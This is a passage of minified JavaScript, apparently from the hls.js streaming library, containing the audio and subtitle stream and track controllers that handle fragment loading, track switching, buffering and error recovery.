0:l.details)}s.details=n,this.levelLastLoaded=s,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(this.mainDetails||n,o),this.state!==Ei||this.waitForCdnTuneIn(n)||(this.state=vi),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s];if(l){var u=l.details;if(!u)return this.warn("Audio track details undefined on fragment load progress"),void this.removeUnbufferedFrags(r.start);var h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new Kn(this.hls,Ce,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[r.cc],f=null==(e=r.initSegment)?void 0:e.data;if(void 0!==c){var g=i?i.index:-1,v=-1!==g,m=new $r(r.level,r.sn,r.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",r,i,u.totalduration,!1,m,c)}else this.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new Di,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=Ri}else this.warn("Audio track is undefined on fragment load progress")}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},r.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},r.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},r.onFragBuffered=function(t,e){var r=e.frag,n=e.part;if(r.type===Ce)if(this.fragContextChanged(r))this.warn("Fragment "+r.sn+(n?" p: "+n.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+(this.switchingTrack?this.switchingTrack.name:"false"));else{if("initSegment"!==r.sn){this.fragPrevious=r;var a=this.switchingTrack;a&&(this.bufferedTrack=a,this.switchingTrack=null,this.hls.trigger(S.AUDIO_TRACK_SWITCHED,i({},a)))}this.fragBufferedComplete(r,n)}else if(!this.loadedmetadata&&r.type===we){var s=this.videoBuffer||this.media;s&&Jr.getBuffered(s).length&&(this.loadedmetadata=!0)}},r.onError=function(e,r){var i;if(r.fatal)this.state=Ai;else switch(r.details){case A.FRAG_GAP:case A.FRAG_PARSING_ERROR:case A.FRAG_DECRYPT_ERROR:case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(Ce,r);break;case A.AUDIO_TRACK_LOAD_ERROR:case A.AUDIO_TRACK_LOAD_TIMEOUT:case A.LEVEL_PARSING_ERROR:r.levelRetry||this.state!==Ei||(null==(i=r.context)?void 0:i.type)!==De||(this.state=vi);break;case A.BUFFER_APPEND_ERROR:case A.BUFFER_FULL_ERROR:if(!r.parent||"audio"!==r.parent)return;if(r.details===A.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(r)&&(this.bufferedTrack=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"));break;case A.INTERNAL_EXCEPTION:this.recoverWorkerError(r)}},r.onBufferFlushing=function(t,e){e.type!==N&&(this.flushing=!0)},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==N){this.flushing=!1,this.bufferFlushed=!0,this.state===Li&&(this.state=vi);var i=this.mediaBuffer||this.media;i&&(this.afterBufferFlushed(i,r,Ce),this.tick())}},r._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var l=s.frag,u=s.part,h=s.level,d=h.details,c=n.audio,f=n.text,g=n.id3,v=n.initSegment;if(!this.fragContextChanged(l)&&d){if(this.state=Ti,this.switchingTrack&&c&&this.completeAudioSwitch(this.switchingTrack),null!=v&&v.tracks){var m=l.initSegment||l;this._bufferInitSegment(h,v.tracks,m,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:v.tracks})}if(c){var p=c.startPTS,y=c.endPTS,E=c.startDTS,T=c.endDTS;u&&(u.elementaryStreams[O]={startPTS:p,endPTS:y,startDTS:E,endDTS:T}),l.setElementaryStreamInfo(O,p,y,E,T),this.bufferFragmentData(c,l,u,a)}if(null!=g&&null!=(e=g.samples)&&e.length){var L=o({id:r,frag:l,details:d},g);i.trigger(S.FRAG_PARSING_METADATA,L)}if(f){var A=o({id:r,frag:l,details:d},f);i.trigger(S.FRAG_PARSING_USERDATA,A)}}else this.fragmentTracker.removeFragment(l)}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){if(this.state===Ti){e.video&&delete e.video;var n=e.audio;if(n){n.id="audio";var a=t.audioCodec;this.log("Init audio buffer, container:"+n.container+", codecs[level/parsed]=["+a+"/"+n.codec+"]"),a&&1===a.split(",").length&&(n.levelCodec=a),this.hls.trigger(S.BUFFER_CODECS,e);var s=n.initSegment;if(null!=s&&s.byteLength){var o={type:"audio",frag:r,part:null,chunkMeta:i,parent:r.type,data:s};this.hls.trigger(S.BUFFER_APPENDING,o)}this.tickImmediate()}}},r.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);if(this.fragCurrent=e,this.switchingTrack||a===Vr||a===Wr)if("initSegment"===e.sn)this._loadInitSegment(e,r);else if(null!=(n=r.details)&&n.live&&!this.initPTS[e.cc]){this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Ri;var s=this.mainDetails;s&&s.fragments[0].start!==r.details.fragments[0].start&&ii(r.details,s)}else this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i);else this.clearTrackerIfNeeded(e)},r.flushAudioIfNeeded=function(e){var r=this.media,i=this.bufferedTrack,n=null==i?void 0:i.attrs,a=e.attrs;r&&n&&(n.CHANNELS!==a.CHANNELS||i.name!==e.name||i.lang!==e.lang)&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null)},r.completeAudioSwitch=function(t){var e=this.hls;this.flushAudioIfNeeded(t),this.bufferedTrack=t,this.switchingTrack=null,e.trigger(S.AUDIO_TRACK_SWITCHED,i({},t))},e}(bi),jn=function(t){function e(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(S.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(S.ERROR,this.onError,this)},r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,t.prototype.destroy.call(this)},r.onManifestLoading=function(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},r.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("Audio track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Audio track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(e){var r=e.audioGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(t){return-1===(null==i?void 0:i.indexOf(t))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(t){return!r||-1!==r.indexOf(t.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(t,e){t.id=e}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.audioPreference;if(!n&&s){var o=Nr(s,a,Br);if(o>-1)n=a[o];else{var l=Nr(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var h={audioTracks:a};this.log("Updating audio tracks, "+a.length+" track(s) found in group(s): "+(null==r?void 0:r.join(","))),this.hls.trigger(S.AUDIO_TRACKS_UPDATED,h);var d=this.trackId;if(-1!==u&&-1===d)this.setAudioTrack(u);else if(a.length&&-1===d){var c,f=new Error("No audio track selected for current audio group-ID(s): "+(null==(c=this.groupIds)?void 0:c.join(","))+" track count: "+a.length);this.warn(f.message),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:f})}}else this.shouldReloadPlaylist(n)&&this.setAudioTrack(this.trackId)}},r.onError=function(t,e){!e.fatal&&e.context&&(e.context.type!==De||e.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(e.context.groupId)||(this.requestScheduled=-1,this.checkRetry(e)))},r.setAudioOption=function(t){var e=this.hls;if(e.config.audioPreference=t,t){var r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){var i=this.currentTrack;if(i&&Ur(t,i,Br))return i;var n=Nr(t,this.tracksInGroup,Br);if(n>-1){var a=this.tracksInGroup[n];return this.setAudioTrack(n),a}if(i){var s=e.loadLevel;-1===s&&(s=e.firstAutoLevel);var o=function(t,e,r,i,n){var a=e[i],s=e.reduce((function(t,e,r){var i=e.uri;return(t[i]||(t[i]=[])).push(r),t}),{})[a.uri];s.length>1&&(i=Math.max.apply(Math,s));var o=a.videoRange,l=a.frameRate,u=a.codecSet.substring(0,4),h=Gr(e,i,(function(e){if(e.videoRange!==o||e.frameRate!==l||e.codecSet.substring(0,4)!==u)return!1;var i=e.audioGroups,a=r.filter((function(t){return!i||-1!==i.indexOf(t.groupId)}));return Nr(t,a,n)>-1}));return h>-1?h:Gr(e,i,(function(e){var i=e.audioGroups,a=r.filter((function(t){return!i||-1!==i.indexOf(t.groupId)}));return Nr(t,a,n)>-1}))}(t,e.levels,r,s,Br);if(-1===o)return null;e.nextLoadLevel=o}if(t.channels||t.audioCodec){var l=Nr(t,r);if(l>-1)return r[l]}}}return null},r.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid audio track id: "+t);else{this.clearTimer(),this.selectDefaultTrack=!1;var r=this.currentTrack,n=e[t],a=n.details&&!n.details.live;if(!(t===this.trackId&&n===r&&a||(this.log("Switching to audio-track "+t+' "'+n.name+'" lang:'+n.lang+" group:"+n.groupId+" channels:"+n.channels),this.trackId=t,this.currentTrack=n,this.hls.trigger(S.AUDIO_TRACK_SWITCHING,i({},n)),a))){var s=this.switchParams(n.url,null==r?void 0:r.details,n.details);this.loadPlaylist(s)}}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||Ur(t,i,Br)))return r}if(t){for(var n=t.name,a=t.lang,s=t.assocLang,o=t.characteristics,l=t.audioCodec,u=t.channels,h=0;h<e.length;h++)if(Ur({name:n,lang:a,assocLang:s,characteristics:o,audioCodec:l,channels:u},e[h],Br))return h;for(var d=0;d<e.length;d++){var c=e[d];if(Vn(t.attrs,c.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return d}for(var f=0;f<e.length;f++){var g=e[f];if(Vn(t.attrs,g.attrs,["LANGUAGE"]))return f}}return-1},r.loadPlaylist=function(e){var r=this.currentTrack;if(this.shouldLoadPlaylist(r)&&r){t.prototype.loadPlaylist.call(this);var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist "+i+' "'+r.name+'" lang:'+r.lang+" group:"+n),this.clearTimer(),this.hls.trigger(S.AUDIO_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},s(e,[{key:"allAudioTracks",get:function(){return this.tracks}},{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}]),e}(wr),qn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[subtitle-stream-controller]",_e)||this).currentTrackId=-1,n.tracksBuffered=[],n.mainDetails=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this),this.mainDetails=null},r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.ERROR,this.onError,this),t.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.ERROR,this.onError,this),t.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.startLoad=function(t){this.stopLoad(),this.state=vi,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},r.onMediaDetaching=function(){this.tracksBuffered=[],t.prototype.onMediaDetaching.call(this)},r.onLevelLoaded=function(t,e){this.mainDetails=e.details},r.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=vi,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r),this.fragBufferedComplete(r,null)}}},r.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=i-1;if(n<=0)return;e.endOffsetSubtitles=Math.max(0,n),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=n)t.shift();else{if(!(t[e].start<n))break;t[e].start=n,e++}})),this.fragmentTracker.removeFragmentsInRange(r,n,_e)}},r.onFragBuffered=function(t,e){var r;this.loadedmetadata||e.frag.type!==we||null!=(r=this.media)&&r.buffered.length&&(this.loadedmetadata=!0)},r.onError=function(t,e){var r=e.frag;(null==r?void 0:r.type)===_e&&(this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==gi&&(this.state=vi))},r.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.levels&&Hn(this.levels,i)?this.levels=i.map((function(t){return new rr(t)})):(this.tracksBuffered=[],this.levels=i.map((function(t){var e=new rr(t);return r.tracksBuffered[e.id]=[],e})),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,_e),this.fragPrevious=null,this.mediaBuffer=null)},r.onSubtitleTrackSwitch=function(t,e){var r;if(this.currentTrackId=e.id,null!=(r=this.levels)&&r.length&&-1!==this.currentTrackId){var i=this.levels[this.currentTrackId];null!=i&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.setInterval(500)}else this.clearInterval()},r.onSubtitleTrackLoaded=function(t,e){var r,i=this.currentTrackId,n=this.levels,a=e.details,s=e.id;if(n){var o=n[s];if(!(s>=n.length)&&o){this.log("Subtitle track "+s+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+",duration:"+a.totalduration),this.mediaBuffer=this.mediaBufferTimeRanges;var l=0;if(a.live||null!=(r=o.details)&&r.live){var u=this.mainDetails;if(a.deltaUpdateFailed||!u)return;var h,d=u.fragments[0];o.details?0===(l=this.alignPlaylists(a,o.details,null==(h=this.levelLastLoaded)?void 0:h.details))&&d&&lr(a,l=d.start):a.hasProgramDateTime&&u.hasProgramDateTime?(ii(a,u),l=a.fragments[0].start):d&&lr(a,l=d.start)}o.details=a,this.levelLastLoaded=o,s===i&&(this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(this.mainDetails||a,l),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===vi&&(yr(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}}else this.warn("Subtitle tracks were reset while loading level "+s)},r._handleFragmentLoadComplete=function(t){var e=this,r=t.frag,i=t.payload,n=r.decryptdata,a=this.hls;if(!this.fragContextChanged(r)&&i&&i.byteLength>0&&null!=n&&n.key&&n.iv&&"AES-128"===n.method){var s=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer).catch((function(t){throw a.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:r}),t})).then((function(t){var e=performance.now();a.trigger(S.FRAG_DECRYPTED,{frag:r,payload:t,stats:{tstart:s,tdecrypt:e}})})).catch((function(t){e.warn(t.name+": "+t.message),e.state=vi}))}},r.doTick=function(){if(this.media){if(this.state===vi){var t=this.currentTrackId,e=this.levels,r=null==e?void 0:e[t];if(!r||!e.length||!r.details)return;var i=this.config,n=this.getLoadPosition(),a=Jr.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],n,i.maxBufferHole),s=a.end,o=a.len,l=this.getFwdBufferInfo(this.media,we),u=r.details;if(o>this.getMaxBufferLength(null==l?void 0:l.len)+u.levelTargetDuration)return;var h=u.fragments,d=h.length,c=u.edge,f=null,g=this.fragPrevious;if(s<c){var v=i.maxFragLookUpTolerance,m=s>c-v?0:v;!(f=yr(g,h,Math.max(h[0].start,s),m))&&g&&g.start<h[0].start&&(f=h[0])}else f=h[d-1];if(!f)return;if("initSegment"!==(f=this.mapToInitFragWhenRequired(f)).sn){var p=h[f.sn-u.startSN-1];p&&p.cc===f.cc&&this.fragmentTracker.getState(p)===Vr&&(f=p)}this.fragmentTracker.getState(f)===Vr&&this.loadFragment(f,r,s)}}else this.state=vi},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.max(r,e):r},r.loadFragment=function(e,r,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,r):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i))},s(e,[{key:"mediaBufferTimeRanges",get:function(){return new Xn(this.tracksBuffered[this.currentTrackId]||[])}}]),e}(bi),Xn=function(t){this.buffered=void 0;var e=function(e,r,i){if((r>>>=0)>i-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+r+") is greater than the maximum bound ("+i+")");return t[r][e]};this.buffered={get length(){return t.length},end:function(r){return e("end",r,t.length)},start:function(r){return e("start",r,t.length)}}},zn=function(t){function e(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r._subtitleDisplay=!0,r.onTextTracksChanged=function(){if(r.useTextTrackPolling||self.clearInterval(r.subtitlePollingInterval),r.media&&r.hls.config.renderTextTracksNatively){for(var t=null,e=Be(r.media.textTracks),i=0;i<e.length;i++)if("hidden"===e[i].mode)t=e[i];else if("showing"===e[i].mode){t=e[i];break}var n=r.findTrackForTextTrack(t);r.subtitleTrack!==n&&r.setSubtitleTrack(n)}},r.registerListeners(),r}l(e,t);var r=e.prototype;return r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},r.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(S.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(S.ERROR,this.onError,this)},r.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},r.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,t)},r.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Be(this.media.textTracks).forEach((function(t){Ne(t)})),this.subtitleTrack=-1,this.media=null)},r.onManifestLoading=function(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},r.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("Subtitle track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Subtitle track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(e){var r=e.subtitleGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(t){return-1===(null==i?void 0:i.indexOf(t))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(t){return!r||-1!==r.indexOf(t.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(t,e){t.id=e}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.subtitlePreference;if(!n&&s){this.selectDefaultTrack=!1;var o=Nr(s,a);if(o>-1)n=a[o];else{var l=Nr(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var h={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+(null==r?void 0:r.join(","))+'" group-id'),this.hls.trigger(S.SUBTITLE_TRACKS_UPDATED,h),-1!==u&&-1===this.trackId&&this.setSubtitleTrack(u)}else this.shouldReloadPlaylist(n)&&this.setSubtitleTrack(this.trackId)}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=this.selectDefaultTrack,i=0;i<e.length;i++){var n=e[i];if((!r||n.default)&&(r||t)&&(!t||Ur(n,t)))return i}if(t){for(var a=0;a<e.length;a++){var s=e[a];if(Vn(t.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return a}for(var o=0;o<e.length;o++){var l=e[o];if(Vn(t.attrs,l.attrs,["LANGUAGE"]))return o}}return-1},r.findTrackForTextTrack=function(t){if(t)for(var e=this.tracksInGroup,r=0;r<e.length;r++)if(Yn(e[r],t))return r;return-1},r.onError=function(t,e){!e.fatal&&e.context&&(e.context.type!==Ie||e.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(e.context.groupId)||this.checkRetry(e))},r.setSubtitleOption=function(t){if(this.hls.config.subtitlePreference=t,t){var e=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,e.length){var r=this.currentTrack;if(r&&Ur(t,r))return r;var i=Nr(t,this.tracksInGroup);if(i>-1){var n=this.tracksInGroup[i];return this.setSubtitleTrack(i),n}if(r)return null;var a=Nr(t,e);if(a>-1)return e[a]}}return null},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentTrack;if(this.shouldLoadPlaylist(r)&&r){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(S.SUBTITLE_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},r.toggleTrackModes=function(){var t=this.media;if(t){var e,r=Be(t.textTracks),i=this.currentTrack;if(i&&((e=r.filter((function(t){return Yn(i,t)}))[0])||this.warn('Unable to find subtitle TextTrack with name "'+i.name+'" and language "'+i.lang+'"')),[].slice.call(r).forEach((function(t){"disabled"!==t.mode&&t!==e&&(t.mode="disabled")})),e){var n=this.subtitleDisplay?"showing":"hidden";e.mode!==n&&(e.mode=n)}}},r.setSubtitleTrack=function(t){var e=this.tracksInGroup;if(this.media)if(t<-1||t>=e.length||!y(t))this.warn("Invalid subtitle track id: "+t);else{this.clearTimer(),this.selectDefaultTrack=!1;var r=this.currentTrack,i=e[t]||null;if(this.trackId=t,this.currentTrack=i,this.toggleTrackModes(),i){var n=!!i.details&&!i.details.live;if(t!==this.trackId||i!==r||!n){this.log("Switching to subtitle-track "+t+(i?' "'+i.name+'" lang:'+i.lang+" group:"+i.groupId:""));var a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:h});var d=this.switchParams(i.url,null==r?void 0:r.details,i.details);this.loadPlaylist(d)}}else this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:t})}else this.queuedDefaultTrack=t},s(e,[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes()}},{key:"allSubtitleTracks",get:function(){return this.tracks}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setSubtitleTrack(t)}}]),e}(wr),Qn=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e,r){var 